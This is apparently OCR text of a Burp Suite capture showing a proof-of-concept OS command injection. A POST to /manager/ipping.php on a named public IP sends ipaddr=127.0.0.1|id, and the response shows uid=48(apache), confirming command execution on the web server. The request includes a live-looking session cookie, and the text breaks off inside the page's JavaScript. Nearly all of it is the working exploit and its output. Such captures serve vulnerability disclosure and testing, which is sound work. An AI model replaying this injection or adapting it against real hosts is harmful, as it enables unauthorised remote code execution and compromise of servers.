 Request
Pretty Raw Hex U2C \n
1 POST /manager/ipping.php HTTP/1.1
2 Host: 121.60.124.150:8888
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.60.124.150:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://121.60.124.150:8888/manager/ipping.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d2qm8bh1rc6t80qeeb8rqa5ds5
14 Connection: close
15
16 ipaddr=127.0.0.1|id
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2014 23:57:10 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 803
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <pre>
uid=48(apache) gid=48(apache) groups=48(apache)
15 </pre>
<script language="JavaScript">
16
17 function isIP(strIP)
18 {
19 var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/g
//匹配IP地址的正则表达式
20 if(re.test(strIP))